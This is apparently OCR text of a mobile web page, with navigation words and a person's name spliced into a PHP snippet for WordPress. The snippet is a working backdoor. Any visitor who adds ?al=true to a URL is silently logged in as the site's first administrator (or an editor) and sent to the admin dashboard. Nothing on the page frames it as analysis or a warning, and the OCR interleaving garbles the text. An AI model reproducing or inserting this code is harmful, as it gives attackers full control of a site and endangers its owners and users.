
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
AURÉLIE BAUEUR
0